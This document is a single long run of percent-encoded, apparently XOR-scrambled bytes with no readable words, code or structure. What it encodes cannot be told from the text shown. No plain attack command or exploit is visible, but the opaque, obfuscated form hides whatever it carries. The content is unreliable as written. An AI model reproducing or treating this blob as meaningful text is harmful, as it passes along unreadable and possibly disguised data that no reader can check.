A#!)XoS;=/%10-K:#%7D_=%0A$)$%5D*D%20h-B%20%5C=,8Ba%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16%04-%3CS'%0A%04)$%5D*D%20;g%10%0EF8h-Q6G1&)%10%22O%20%202T%3C%0A#-/UoL=$)U=O0f%7Dt*L5=1D&D3h)_oK8$%7D@.S9-3DoG1%3C5_+Yztl%00%7F%04gqm%1E~%1Blt%09X*%0A'-1U,%5E1,%7D@.S9-3DoG1%3C5_+%0A=;%7D%5E%20%5Et;(@?E&%3C8Ta%0A%04$8Q%3COt+5_%20Y1h%3C%5E%20%5E%3C-/%10%20Z%20!2%5Ea%1690p%01sY%3C'(%5C+i;%25-_!O:%3C%08@+K%20-aB*D0-/Y!Mt+5U,At%0B1_,At,/Y)%5Et,8D*I%20-9%0C+O%20)4%5Cs%1Ddxs%04%7F%1Azzm%00sk%04%18%11u%1Fk%0Dt%13_oi%3C)3W*%0A%1A-8T*Nhpm%00a%18dxs%01y%1Fh+5U,A;=)%1D%22E0)1%0C%1FK-%258%5E;%0A%04-3T&D3t5U.N1:.%0C)C8$aR.D:-/%1DsB5&9%5C*y%20)3T.X0%0D%25@&X-te%00%7F%04exm%1E~%1Cete%00%7F%04ezm%1E%7C%1Adt2%5E%0CK:+8%5C#O0t5U.N1:a%01%7F%1Azzh%00a%18axaX;%5E$;g%1F%60I0&sZ%3CN1$4F=%04:-)%1F!Z9g%3E_=Oy%22.%1D-_:,1U%0F%19%7B%254%5E&L=-9%1E%22C:f7Cs%1Fdxs%01%7F%1Az%7Cm%01s%1Bdxs%05z%1Az%7Bl%02skt%3C8%5D?E&)/IoI;%250E!C7))Y%20Dt-/B%20Xt'%3ES:X&-9%1Eos;=/%10?K-%258%5E;%0A#).%10!E%20h-B%20I1;.U+%04t%181U.Y1h*Q&%5Et)%7D%5D%20G1&)%10.D0h)B6%0A5/%3CY!%04hym%00a%1Bdxs%06%7F%1Ah%07?Z*I%20f%3CC%3CC3&a%7D~%1Az%7Fh%10y%04ezhs~%1Bz%7Fl%06z%0Abfl%02z%0Aezs%05o%1Czqm%08%7B%1Dtyo%1Ez%0Acfe%07z%7Ceys%03x%1F%17yo%1Ez%0Aezs%03%7B%1Bahl%01a%1De~h%10~%19zyo%05o%1Bdfj%05o%1Bgfl%02zbgfj%05%0C%18z%7Fe%03z%0Ae%7Bs%01%7D%1Ftz%7D%01%7D%04g%7Cl%05o%18tyl%1E%7C%1Da%1Ej%1Ew%1Da%0Bo%10y%04mxe%04x%0Affj%08%7C%1Ft~s%01%7D%1Ft%7Bs%07z%0Abfl%02z%7C%60fn%07zigfj%05o%18z%7Ci%02o%1Fz%7Bl%07o%1Azpj%05o%1Dzzh%10%7F%04l%7Fhsv%04epo%09v%0Adfe%07z%0Aexs%07z%0Affi%04%7D%0Aexs%07z%0A%60fn%07z%7Cbfl%02zp%19%7Fs%02z%0Affm%04~%1Cc%0Be%1Ez%19l~i%10%7D%04d%7Cl%06x%0Amfh%08%7C%19ghn%1E%7F%12b%7Bn%10v%04apn%03%7C%0A%60fn%07z%7Cbfl%02zb%60fd%01y%1Cc%1Ei%1E%7C%1Da%0Bi%1Ev%1Bb~j%10%7C%04dpk%03%7C%0Aafd%06~%19gho%1E%7F%1Ee~j%10x%04f%7D%7D%02a%1A%60yk%07%15gexs%07z%0Acfo%09~%1Cc%00n%1Ex%1F%17%7Bs%04%7D%1Dl%7C%7D%07a%18myk%07o%19zyk%06y%1Dt%7Fs%05z%18lz%7D%03a%1Bb~k%07o%1Dzpj%05%19%1Befn%07zigfl%06y%1Cchl%01a%1Cm%7Fo%10%7C%04%60zj%08%7B%0Aeys%09z%12ghn%1Ex%1Ftyl%1Ev%1Fl%7B%15%01%7F%04c%7D%1E%01~%04d%7Fo%02o%1Befd%05w%19tyl%1E%7C%19g%7B%7D%01~%04bqj%02o%1Befn%03%7C%19tyl%1E%7C%1Da%1Ej%1Ew%1Da%0Bl%01a%19g%7Bn%10x%04a%7Do%08%7D%0Aeys%00x%18fhj%1E%7D%13e~j%10~%1Az%7Fh%10x%04fql%06xph%0D/B%20Xt8/_,O';4%5E(%0A7%208S$E!%3C%7DS%20D2!:%0C~%1Adfi%00%7F%04d~m%0C?K-%258%5E;%0As;/Sh%16%00%208%10.N0:8C%3C%0A0))QoS;=%7DU!%5E1:8ToY1-0CoC:+2B=O7%3Cs%10%1FF1).UoI%3C-%3E%5BoC%20h%3C%5E+%0A%20:$%10.M5!3%1Es%12dxs%01%7F%1Az%7Bl%07sB5&9%5C*o%22-3D%3C%16%04$8Q%3COt-3D*Xt%3C5UoC';(UoD!%25?U=%0A2'/%106E!:%7D%7D.O'%3C/_oI5:9%1Es%166$4%5E$H--0D*Fh%0B5U,A;=)%10)O%20+5%10*X&'/%0Ao%168/aY!Y1:)r*L;:8%0C~%1Adfi%00%7F%04e%7Ce%0C%16E!:%7D@.S9-3DoN1%3C%3CY#Yt)/UoC:+2%5D?F1%3C8%1Eoz8-%3CC*%0A2!1%5CoE!%3C%7DQ#Ft:8A:C&-9%10)C1$9CoK:,%7DD=St):Q&Dztl%00%7F%04g%7Dm%1E%7C%1B%60tl%00%7F%04e%7Dm%1E%7D%1Aet%06q=X51%7DG&%5E%3ChaR%20X0-/%1D;%07eh?_=N1:pDbY;$4ToH;:9U=%07w%0Deu%0Co%12tl%00%7F%04g%7Fm%1E~%1Adt?B.D0t%1E_!%5E=&(Usz8-%3CC*%0A#)4Do%5D%3C!1Uo%5D1h/U%22E%22-%7DD'Ot+%3CB+%16lxm%1E~%1Adfn%03%7F%16%00%204CoY5%3E8ToZ510U!%5Et%258D'E0h4CoD;h1_!M1:%7DQ,%5E=%3E8%1Eoz8-%3CC*%0A!;8%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nztl%00%7F%04exm%1E~%1A%60tl%00%7F%04%60xm%1E%7F%19mt%0D%5C*K'-%7DU!Y!:8%10.F8h$_:Xt88B%3CE:)1%10+O%20)4%5C%3C%0A5:8%10)C8$8ToC:h%3E_=X1+)%5C6%04h%20)D?YngrG8%5Dz88Q,B$)$%5D*D%20;sS%20G%7B$8W.Fh~m%00a%18dxs%08~%1Ah%112EoB5%3E8%10*R7-8T*Nt%3C5UoD!%25?U=%0A;.%7DQ#F;?8ToX1/4C;X5%3C4_!Yt.2Bo%5E%3C!.%10*G5!1%10.N0:8C%3C%04h%20o%0C*D5*1U%0CK:+8%5C%0D_%20%3C2%5EsN5&:U=E!;1I%1CO%20%013%5E*X%1C%1C%10%7CsY!8-_=%5E'%7B%19csk%16%1B%1Cu%09~h%7Fm%00a%19dxs%05%7F%1Ah*(D;E:t)B.D')%3ED&E:%1B)Q;_'t%0D%5C*K'-%7DD=St):Q&Dt'/%10%3CO8-%3EDoKt,4V)O&-3DoZ510U!%5Et%258D'E0fab.D?h4CoD;%3C%7DQo%5C5$4ToD!%25?U=%0Ah%1C5UoC:.2B%22K%20!2%5EoY1&)%10;Et%3C5UoH5&6%108K'h4%5E,E&:8S;F-h;_=G5%3C)U+%04t%181U.Y1h)B6%0A-'(BoZ510U!%5Et):Q&Dzt4C%0EX&)$%0CbH!%3C)_!%16&'*c?K:tj%00%7F%04exm%1Ey%1Adtl%00%7F%04g%7Fm%1E~%1Aft9Y%3CK6$8TsH5;8e=Fh%1C5Uo%5E=%258%10#C9!)%10)E&h%3E_%22Z8-)Y!Mt%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10?K';8Ta%160!;V*Nh)-@#C7))Y%20D%7B%22._!%16%1B%04%19%7D%1A~%01%09%11r%0Ed%1F%0D%1Bdsi5&%3EU#F1,a%01%7F%1Az%7Cm%00a%1Bgqa%07%7F%1Az%7Bm%00a%1CdxaS%20G$'3U!%5E%03!1%5C%1AZ0))Us%12dxs%01%7F%1Azym%00sY5%3E8T%0CK&,.%0C%22C:e*%1Dz%1Ah%1B%1C~%1C%07%07%0D%0Fy%09%16%1D&+Q#C0h)X*G1h2@;C;&%7DksRyxs%05s%12dxs%01%7F%1Az%7Bm%03s~%3C-%7DD=K:;%3CS;C;&%7DI%20_t)/UoX1.8B*D7!3WoN;-.%10!E%20h8H&Y%20f%7D%60#O5;8%10%3C%5E5:)%10;B1h-B%20I1;.%10.M5!3%1Esu6$%3C%5E$%16;?3U=d;,8%0C~%1Adfi%00%7F%04d%7Dl%0C%1BB=;%7DD=K:;%3CS;C;&%7DU7I1-9CoS;=/%10,K&,zCo%5D=%3C5T=K#)1%10#C9!)%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%04h;5_8g;,%3C%5CsO2%3C%0EU,_&-%13Q%22Oh.4%5E.F81aC;K%20=.%0Cy%1Adfo%00%7F%04%60xm%0C%1FF1).UoM;h?Q,At)3To%5E&1%7DQ(K=&a%01%7F%1Az%7Cm%00a%19e~aY%3Cy=/3Y)C7)3Dsu'-3D=S%10-?E(c0;a%01%7F%1Az%7Cm%00a%1Amya%08%7F%1Azym%00a%1Bb~ad'C'h-Q6G1&)%10,E!$9%10!E%20h?UoZ&'%3EU%3CY1,%7DT:Ot%3C2%10.%0A'-%3EE=C%201%7DS%20D7-/%5Ea%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A=;%7DS:X&-3D#St=3Q9K=$%3CR#Ozh%0D%5C*K'-%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nt'/%10,E:%3C%3CS;%0A'=-@%20X%20fad'Ot8%3CI%22O:%3C%7D%5D.D0))UoL;:%7DD'C'h)B.D')%3ED&E:h5Q%3C%0A6-8%5EoN=;%3EQ=N1,s%10%1FF1).UoI&-%3CD*%0A5h3U8%0A;&8%10;Et8/_,O1,s%0C%22C:e5%1D7Yh%1C5Y%3C%0A%201-UoE2h%3EQ=Nt!.%10!E%20h%3CS,O$%3C8Ta%0A%04$8Q%3COt%3C/IoKt,4V)O&-3DoI5:9%1Esl5!1U+%0A%20'%7D%5C%20K0h-_#S2!1%5C%3C%10tt%1C%5Eo_:-%25@*I%20-9%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DX.Yt&2DoH1-3%10?X;+8C%3CO0f%7D%60#O5;8%10;X-h%3CW.C:h1Q;O&fa@=C9)/Is~%3C!.%10?K-%258%5E;%0A9-)X%20Nt!.%10,_&:8%5E;F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10%20D1h2BoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h;2B;%16exm%1E~%1Fdfo%00z%16cxm%1E%7B%1Adfh%04%7F%16exm%1Ex%1Adfl%00~%16exm%1Ez%1Adfn%00~%16exm%1E%7B%1Adfl%04%7F%16%20'%1BY7O0t~%01%0C%1D%11%0Ck%0C#E5,8TsE:%1A8%5D%20%5C1%0B%3CB+%16mxaS.D7-1%5C*Nhym%00a%1Edxs%00%7B%1Fh;8D%1DO%25=4B*i;&;Y=G5%3C4_!%16lxm%1E%7B%1Adfo%00%7F%16dhm%10~%1Etyi%0Cw%1Adfl%00%7F%04gyl%0C%0E%0A'-%3EE=C%201%7DU=X;:%7D_,I!:/U+%0A5&9%106E!:%7D@.S9-3Do%5D5;%7DF%20C0-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsI%3C-%3E%5B%20_%20e%3EQ!I1$1Q;C;&a%08%7F%1Az%7Cm%00a%1Baya%06%7F%1Azzm%00a%1Cdxa%07%7F%1Az%7Bm%00a%1Bdxad'C'h-Q6G1&)%10%20Z%20!2%5EoC'h2%5E#St)+Q&F5*1UoL;:%7DQ+N&-.C*Yt!3%10%0E_'%3C/Y.%06t%0F8B%22K:1%7D_=%0A%07?4D5O&$%3C%5E+%04h%0B%3C%5E,O8h%0DQ6G1&)%0Fs%1Adxs%03~%1Azym%01s~%3C-%7DQ,I;=3Do%5E-88%106E!h.U#O7%3C8ToC'h4%5E9K8!9%1Es%1Adxs%04%7F%1Azym%07sn=:8S;%0A0-?Y;%0A=;%7D%5E%20%5Et-3Q-F1,%7DV%20Xt%3C5Y%3C%0A5+%3E_:D%20f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10;Et-3Q-F1h4Dc%0A;:%7DE%3COt)3_;B1:%7D@.S9-3DoG1%3C5_+%04h'3@.S9-3D._%20%202B&P1,a%01%7F%1Az%7Cm%00a%19dxa%5C%20K0!3Ws%1Bdxs%04%7F%1Az%7Bo%03sZy0p%03s~%3C-%7DD=K:;%3CS;C;&%7DQ%22E!&)%10&Yt!3F.F=,%7D_=%0A%20'2%10#K&/8%1Eoz8-%3CC*%0A%20:$%10.M5!3%1Es~%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0D'h%3EE%3C%5E;%258BoC:.2B%22K%20!2%5EoB5;%7DR*O:h9U#O%20-9%1Eoz8-%3CC*%0A'%3C%3CB;%0A5h3U8%0A%20:%3C%5E%3CK7%3C4_!%04h%18%1Ci%02o%1A%1C%02t%0Ai%18%01%13u%0Bu%1C%0D%1Ct%06d%13t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h%3EQ=Nt,8D.C8;%7DR*F;?%7DD%20%0A7'0@#O%20-%7DD'Ot8%3CI%22O:%3Cs%0C%20D7)3S*Fh%09%7DD*I%3C&4S.Ft-/B%20Xt'%3ES:X&-9%108C%20%20%7DI%20_&h)B.D')%3ED&E:f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A5;.Y%3C%5E5&%3EUa%16%04$8Q%3COt?%3CY;%0A#%204%5C*%0A#-%7D@=E7-.CoS;=/%10?K-%258%5E;%04hpm%00a%1Bdxs%01x%18h%12%1C%0C%1BB1h%3E_%22Z5&$%10!K9-%7DI%20_t-3D*X1,%7DY%3C%0A%20'2%10#E:/s%10%1FF1).UoY%3C'/D*Dt!)%10.D0h)B6%0A5/%3CY!%04h%20p%06n%0A#ek%11o%16exm%1E%7D%1Befl%00z%167%208S$E!%3CpY)X5%258%1D;E$e1U9O8e-Q6G1&)%1D%22O%20%202TsK7%3C4_!%10;&%1FU)E&-%0DQ6G1&)%0C~%1Adfo%00%7F%04fxm%0C%1BB=;%7DD=K:;%3CS;C;&%7DS%20_8,%7D%5E%20%5Et*8%10._%20%202B&P1,s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h%1C5UoL=:.DoD5%258%106E!h8%5E;O&-9%10&Yt%3C2_oF;&:%1Eoz8-%3CC*%0A'%202B;O:h4DoK:,%7DD=St):Q&Dzt%04_:Xt+5U,A;=)%10%3CO';4_!%0A%3C).%10-O1&%7DS.D7-1%5C*Nzt%0DU.I%3Ch%0DQ6G1&)Cu%0A%110%3E%5C:N1h;Y#%5E1:%7DG%20_8,%7DB*G;%3E8%10.F8h%3EQ=Nt*/Q!N'f%7Dt*L5=1D&D3h)_oK8$%7DS.X0h?B.D0;s%10%1AY1h=s%0Ex%10(%7DD%20%0A10%3E%5C:N1h%3EQ=Nt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Ddxs%04%7F%1Az%7Dk%00ss;=/%10%3C%5E&-8DoK0,/U%3CYt!.%10;E;h1_!Mzh%0D%5C*K'-%7DC'E&%3C8%5EoC%20h%3C%5E+%0A%20:$%10.M5!3%1EsY%22/ad'Ot-%25@&X-h9Q;Ot.2B%22K%20h4CoC:+2B=O7%3Cs%10%1FF1).Uo_'-%7D%7D%02%05%0D%11%7DV%20X9))%1Es%5C5:4Q!%5Eh%1C5Y%3C%0A$)$%5D*D%20h0U;B;,%7DS%20_8,%7D%5E%20%5Et*8%10.Z$:2F*Nt,(Uo%5E;h4%5E9K8!9%10+K%20)s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%0A5&9%10;X-h%3CW.C:faW*%5E%11$8%5D*D%20;%1FI%1BK3%06%3C%5D*%167'9Us~%3C!.%10%3CO';4_!%0A%3C).%10.F&-%3CT6%0A6-8%5EoI;&;Y=G1,s%0C'C0-%11_(Eh%1C5UoY1$8S;O0h%3EQ=Nt%3C$@*%0A=;%7D%5E%20%5Et;(@?E&%3C8To%5D=%3C5%10;B=;%7D@.S9-3DoG1%3C5_+%04t%181U.Y1h%3EX*I?h$_:Xt;8%5C*I%20!2%5Ea%16dxm%1E%7B%1Adfm%02%7F%16exm%1E%7B%1Adfn%01%7C%166'/T*Xy%3C/Q!Y$)/U!%5Eh%1C5UoY1$8S;O0h-Q6G1&)%10%22O%20%202ToC'h3_;%0A%22)1Y+%04t%181U.Y1h%3EX%20E'-%7DQ!E%20%208BoE$%3C4_!%04h%1C5Y%3C%0A$)$%5D*D%20h2@;C;&%7DB*%5B!!/U%3C%0A5h+Q#C0h%1AU=G5&%7DQ,I;=3Da%1610-Y=K%20!2%5E%1BC9-ad'Ot'/Y(C:)1%10;X5&.Q,%5E='3%10&Yt;)Y#Ft88%5E+C:/s%10%1FF1).Uo%5D5!)%10)E&h4Do%5E;h%3E_%22Z8-)UoH1.2B*%0A$:2S*O0!3Wa%16exm%1Ev%1Adfo%00%7F%16%0D'(BoZ510U!%5Et;8C%3CC;&%7DD&G1,%7D_:%5Et)3ToB5;%7DR*O:h%3EQ!I1$1U+%04t%181U.Y1h)B6%0A5/%3CY!%04hxm%00a%1Edxs%00%7C%1Ah%112E=%0A$)$%5D*D%20h9U;K=$.%10'K%22-%7DR*O:h.E,I1;.V:F81%7DE?N5%3C8Ta%167%208S$E!%3CpY)X5%258%0C'E%22-/%0A-My*/Q!Ny8/Y%22K&1%7DX%20%5C1:gB&D3el%10'%072!)%108%072!)%10?%07fh-%1D7%07%60h/Y!My*/Q!Ny8/Y%22K&1a%01%7F%1Az%7Dh%00a%1Edxa%08%7F%1Azym%00a%1Ba%7Dag*%0D%22-%7DB*I1!+U+%0A-'(BoK$8/_9K8h%3C%5E+%0A5:8%10!E#h;Y!K8!.Y!Mt%3C5UoZ510U!%5Ezh%0D%5C*K'-%7DG.C%20h;_=%0A7'3V&X9))Y%20Dzt%09X*%0A6)3%5BoE&h%3CS,E!&)%10!_9*8BoN1%3C%3CY#Yt;8U%22%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A7%208S$%0A-'(BoC:.2B%22K%20!2%5EoK:,%7DD=St):Q&Dzt2%5E%0CK:+8%5Cs%12dxs%01%7D%1Bzzm%00s~%3C-%7DQ%22E!&)%10%20Xt+(B=O:+$%10%20Lt%3C5Uo%5E&)3C.I%20!2%5EoB5;%7DS'K:/8Ta%0A%04$8Q%3COt:8C;K&%3C%7DD'Ot8%3CI%22O:%3C%7D@=E7-.Ca%160'%3EE%22O:%3C%18%5C*G1&)%0C=O0!/U,%5E%10))Qs%1Bt!3C*%5Et*(D;E:%0C4C.H8-9%10'E%22-/%0A-X5&9%1D?X=%25%3CB6%16lxm%1E~%1Edfl%01%7C%16%15&%7DU=X;:%7D_,I!:/U+%0A#!)XoK:h8H;O&&%3C%5CoY1:+Y,Ot8/_9C0-/%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1EsI!:._=%16lxm%1Ev%1Adfn%00%7D%16%00%208%10+K%20-%7DU!%5E1:8ToL;:%7DD'Ot%25%3C%5E+K%20-%7DC&M:))E=Ot!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%01%7F%1Azzl%00s%1Bdxs%02~%1Bzym%04s~%3C!.%10.I%20!2%5EoI5&3_;%0A6-%7D@*X2'/%5D*Nt).%10&%5Et%20%3CCoK8:8Q+St*8U!%0A7'0@#O%20-9%10)E&h)X*%0A;:4W&D5$%7DD=K:;%3CS;C;&s%0Cw%1Adfd%00%7F%04%60xl%0C:X8%60zX;%5E$;g%1F%60%5B5e%3EX*I?'(DaZ$)$%1E&E%7B)-@#O$)$%1F&G5/8C%60K$81UbZ51pG'C%20-sC9Msaa%08%7F%1Azym%00a%1Baqad'Ot;8S:X=%3C$%10,E0-%7D%18%0C%7C%02a%7DC*O9;%7DY!I;:/U,%5Et.2Bo%5E%3C!.%10,K&,%7DD6Z1f%7D%60#O5;8%10,B1+6%10;B1h%3E_+Ot)3To%5E&1%7DQ(K=&s%0C%18Os:8%10%3CE&:$%1Co%5D1h%3E_:F0&zDoZ&'%3EU%3CYt12E=%0A$)$%5D*D%20h9E*%0A%20'%7DQo%5E1+5%5E&I5$%7DY%3CY!-s%10%1FF1).Uo%5E&1%7DQ(K=&%7D_=%0A7'3D.I%20h.E?Z;:)%10)E&h%3CC%3CC'%3C%3C%5E,Oztl%00%7F%04exm%1E~%1Aet%1C%5Eo_:-%25@*I%20-9%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DG.Yt&2DoI;%25-%5C*%5E1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D%5C.%5E1:q%10.D0h%3E_!%5E5+)%10%3C_$82B;%0A=.%7DD'Ot8/_-F1%25%7D@*X'!.D%3C%04hpm%00a%1Bdxs%03%7F%1Ch%7Dm%00a%1Bdxs%03%7F%18hxm%00a%1Bdxs%02%7D%1Dh/8D%00%5D:%18/_?O&%3C$c6G6'1Cs%12dxs%04%7F%1Azym%04sO:t%3C@?F1e-Q6%07');Q=Cy%3E8B%3CC;&at%0Al%15%1D%11d%10y%01%0B%1Eu%1Cyhpm%00a%1Fdxs%01%7F%1Ah%1C5UoZ510U!%5Et%3C/Q!Y2-/%10;C9-9%10%20_%20h%3C%5E+%0A0!9%10!E%20h%3E_%22Z8-)Ua%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%00%208%10;X5&.Q,%5E='3%10.G;=3Do%5D5;%7DT*I8!3U+%0A61%7DI%20_&h?Q!Azh%0D%5C*K'-%7DS%20D%20)%3EDo%5E%3C-0%10)E&h0_=Ot,8D.C8;s%0C%0E%0A$-/%5D.D1&)%10*X&'/%10%20I7=/B*Nt?4D'%0A-'(BoI5:9%10?X;%3E4T*Xzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%08%7F%1Azym%00a%1Baza%00%7F%1Az%7Cm%00a%1Alya%08%7F%1Azym%00a%1BmxaC*D'!)Y9C%201a@#_3!3%60.S9-3D%02O%20%202T%3C%161&+Y=E:%258%5E;%16%04$8Q%3COt-3D*Xt12E=%0A7!)Ia%16&-0_9O%17%204%5C+%1610-Y=O0tm%00%7F%04fxm%1E~%1Adt%25%1Dy%0A%20ek%0C%1FF1).UoO:%3C8Bo%5E%3C-%7D%5E.G1h2Vo%5E%3C-%7DS.X0h2BoK7+2E!%5Et%202%5C+O&fa%16+C'81Q6%17'?%3C@sK9-%25%0C%1C%5E5%3C(CoC'h(%5E+O2!3U+%10tt%04_:Xt%3C/Q!Y5+)Y%20Dt!.%10:D0-/W%20C:/%7DQoY1+(B&%5E-h%3EX*I?f%7D%60#O5;8%108K=%3C%7DV%20Xt%3C5UoX1;(%5C;%04h$4%5D&%5E%06-%3CS'O0t8F*X-te%00%7F%04exm%1E~%1Cft%02o'%16%20'%17c%00dh;8D%0CK:+8%5C#K%20!2%5E%1C%5E5%3C8%0C%16E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A$)$%5D*D%20h*Q%3C%0A0-%3E%5C&D1,%7DV%20Xt)3%10:D?&2G!%0A&-%3CC%20Dzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0faC'E#%0B%3CB+h&)3T%0BC'81Q6%16'-)v:F8%008Y(B%20%18%3CI%22O:%3Ca@.S61?Q!Ah.(%5C#b1!:X;z510U!%5Ehpm%00a%1Bdxs%03%7F%1Bh%3C5B%20%5Dh)-@#Oy8%3CIb%5C5$4T.%5E='3%0C%0CB1+6_:%5Et;)Q;_'t4%5E,X1%258%5E;k%20%3C8%5D?%5Ehg4%5D.M1;rT&D1:.%1D,F!*pY,E:f.F(%16exm%1E%7C%1Adfi%00%7D%167'0@%20D1&)g&F8%052E!%5Eh%204T*f;/2Cs~%3C!.%10;X5&.Q,%5E='3%10&Yt)1B*K01%7DR*C:/%7D@=E7-.C*Nzh%0D%5C*K'-%7DG.C%20h;_=%0A%20%208%10)C:)1%10=O'=1Da%166)%3E%5B+X;8pR#_&e.%5Dsz1)%3EXoz510U!%5E'tl%00%7F%04mxm%1E~%1Aatl%00%7F%04fyo%1E~%1Aet.D.%5E!;pS'K:/8%0C=O%25=4B*N%17)/T%0DX5&9CsI5&%3EU#~&)3C.I%20!2%5Esk$81U%1FK-%0D/B%20Xh%1C5UoI;=3D=St12EoY1$8S;O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04hym%00a%1Edxs%03%7D%1Eh%0B5U,A;=)%10)O%20+5%10*X&'/%0Aok6'/D*Nh$%3CC;c:,8H%00Lh~m%00a%19dxs%02%7F%1Ah;8D%1BC9-2E;%16%00%204CoZ510U!%5Et%258D'E0h4CoD;h1_!M1:%7DQ9K=$%3CR#Ozh%0D%5C*K'-%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzto%00%7F%04exm%1Ez%1A%60t/U%3CE8%3E8%0C%7F%1Adfo%00%7F%04fxl%0C%7D%1Adfl%00%7F%04axo%0C%1BB1h.U!N1:%7DQ!Nt:8S*C%22-/%10.I7'(%5E;%0A7)3%5E%20%5Et*8%10;B1h.Q%22Ozh%0D%5C*K'-%7DS'O7#%7DD'Ot,8D.C8;s%0C%1FO5+5%10%1FK-%258%5E;Ynha%01%7F%1Azym%00a%1Bdxa%00%7F%1Azym%00a%18fqad'Ot!9U!%5E=%3C$%10+E7=0U!%5Et%3C$@*%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt+5U,At12E=%0A'-1U,%5E='3%1Es%18dxs%01%7F%1Az%7Cm%03sl5!1U+%0A%20'%7DE?N5%3C8%10,B1+6_:%5Et;)Q;_'ra%7D%00i%1Ft%1EX*I?'(D%0CE:.4W%0AX&'/%0Cw%1Adfl%00%7F%04e~n%0Cw%1Adfl%00%7F%04e%7Fe%0C?%16lxm%1E~%1Adfl%07z%16fxm%1E%7C%1Adfi%00y%16%19%0D%0Ec%0Em%11te%00%7F%04ezm%1E%7D%1Adte%00%7F%04lxm%1E%7D%1Aft%3EX*I?'(DbX1,4B*I%20t.X%20%5Dh%18%3CI%22O:%3C%7DT*I8!3U+%0A0=8%10;Et)3%10&Y'=8%108C%20%20%7DD'Ot)9T=O';%7D@=E%22!9U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%167%208S$E!%3Cp%5D%20N5$pD&%5E8-aC,X=8)k%3CX7%16%60%12s%1Bdxs%03z%1Az%7Dm%00sE:%0D/B%20Xh%0B2%5C%20_&h4CoD;%3C%7DQo%5C5$4Tob%11%10%7DS%20F;=/%10gOz/s%10lL2xm%00%7F%03zhaq!%0A!&8H?O7%3C8ToO&:2BoE7+(B=O0h*Y;Bt%3C5UoZ510U!%5Et8/_9C0-/%1Eos;=/%10;X5&.Q,%5E='3%108K'h3_;%0A7'0@#O%20-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1Ess;=/%10.I7'(%5E;%0A=;%7D%5E%20%5Et-3Q-F1,%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DD%20%0A1&%3CR#Ot!)%1CoE&h)B6%0A5&2D'O&h0U;B;,s%0C,E:.4B%22%16dhm%10v%1Atqm%0C~%1Adfn%09y%04exo%0Cx%1Adfi%00%7F%04%60zm%0C%16E!:%7D@.S9-3DoI;=1ToD;%3C%7DR*%0A$:2S*Y'-9%10.%5Et%3C5Y%3C%0A%20!0Ua%0A%04$8Q%3COt%3C/IoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Adxs%01%7F%1Azzo%05s%1Adxs%03~%1Azym%00sH;:9U=%07:'3Us%12dxs%01%7F%1Azyk%04sO:)?%5C*k0,%1EQ=Nhqd%09a%13mqs%09v%13h)1%5C%20%5Dy.2B%22Yt)1%5C%20%5Dy82@:Z'h%3C%5C#E#e-_&D%20-/%1D#E7#%7DQ#F;?pC,X=8)CoK8$2Gb%5E;8p%5E.%5C=/%3CD&E:h%3C%5C#E#e.Q%22Oy'/Y(C:h%3C%5C#E#e.D%20X5/8%1D.I7-.CbH-e(C*Xy)%3ED&%5C5%3C4_!%0A5$1_8%07$'-E?Yy%3C2%1D*Y7)-UbY5&9R%20Rt)1%5C%20%5Dy%3C2@bD5%3E4W.%5E='3%1D;Ey+(C;E9e-B%20%5E;+2%5C%3C%16cxm%1E%7B%1Adfh%02%7F%16%07-%3EE=O0h?Isz510U!%5Et%1C4%5D*E!%3Ca%08%7F%1Azym%00a%1Ba%7CaQ=C5e9U%3CI&!?U+H-t(B#%16exm%1Ex%1Adfn%00%7F%167)/T%3C%161:/_=%07$):Usk6;%3C%0Cw%1Adfl%00%7F%04e%7Fm%0Cx%1Adfi%00%7F%04a~l%0C%1BB1h%3EQ=Nt&(%5D-O&h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7DC*F1+)U+%0A7)/To%5E-88%1Eoz8-%3CC*%0A7%208S$%0A-'(BoN1%3C%3CY#Yztj%00%7F%04%60xm%1Ez%1Catm%00%7F%04exm%1E%7D%18gto%00%7F%04exm%1E~%1Agt'%1Dz%1Ahjq%10me$-3%10%1CK:;%7F%1CoY5&.%1D%3CO&!;%0BEW